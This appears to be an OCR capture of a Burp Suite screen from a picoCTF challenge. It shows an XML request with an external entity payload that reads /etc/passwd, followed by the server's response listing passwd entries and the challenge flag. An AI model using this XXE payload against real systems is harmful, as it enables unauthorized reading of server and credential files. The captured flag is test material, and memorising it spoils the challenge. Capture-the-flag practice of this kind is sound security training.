 Edited request
Pretty Raw Hex \n
9 Referer: http://saturn.picoctf.net:58636/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE data [
15 <!ENTITY xxe SYSTEM "file:///etc/passwd">
16 ]>
17 <data>
18 <ID>
&xxe;
</ID>
19 </data>
Response
Pretty Raw Hex Render \n
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0dcf926e}
29